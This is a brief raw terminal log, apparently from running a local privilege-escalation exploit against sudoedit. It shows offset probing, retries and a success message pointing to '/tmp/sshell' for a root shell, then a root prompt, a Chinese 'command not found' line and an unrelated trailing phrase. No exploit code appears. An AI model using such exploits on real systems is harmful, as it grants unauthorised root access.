 curr offset: 0x20
exit code: 11
retrying with vsyscall
exit code: 256
sudoedit: you are not permitted to use the -C option
cmnd size: 0xed0
offset to defaults: 0x20
sudoedit: mail_always:1347440720 option "mail_always" does not take a value
sudoedit: you are not permitted to use the -C option
success at 677
execute "/tmp/sshell" to get root shell
bash-4.2$ /tmp/sshell
[root@ 0 tmp]# ifcon
bash: ifcon: 未找到命令
王小明的事